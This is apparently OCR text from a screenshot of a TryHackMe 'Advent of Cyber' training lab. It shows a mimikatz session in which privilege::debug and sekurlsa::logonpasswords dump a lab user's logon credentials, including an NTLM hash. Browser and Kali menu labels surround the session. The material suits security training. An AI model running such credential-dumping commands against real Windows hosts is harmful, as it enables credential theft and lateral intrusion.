 Player
Debian 10.x 64-bit
TryHackMe | Remote - Mozilla Firefox
TryHackMe | Advent of C
TryHackMe | Remote
https://remote-eu-11.tryhackme.tech/#/client/MjExNTg5AGMAbXlzcWw=?token=5232D90E2739A860B5C72086DA23E520079497CA8D1A5BEDA8A113ABC0D16DD7
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Recycle Bin
mimikatz
Select mimikatz 2.2.0 x64 (oe.eo)
ERROR mimikatz_doLocal ; "debyg" command of "privilege" module not found !
Module : privilege
Full name : Privilege module
debug - Ask debug privilege
driver - Ask load driver privilege
security - Ask security privilege
tcb - Ask tcb privilege
backup - Ask backup privilege
restore - Ask restore privilege
sysenv - Ask system environment privilege
id - Ask a privilege by its id
name - Ask a privilege by its name
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 602533 (00000000:000931a5)
Session : Interactive from 0
User Name : emily
Domain : THM
Logon Server : THM
Logon Time : 12/24/2021 9:15:11 PM
SID : S-1-5-21-1966530601-3185510712-10604624-1009
msv :
[00000003] Primary
* Username : emily
* Domain : THM
* NTLM : 8af326aa4850225b75c592d4ce19ccf5
* SHA1 :
tspkg :
wdigest :
* Username : emily
9:38 PM
12/24/2021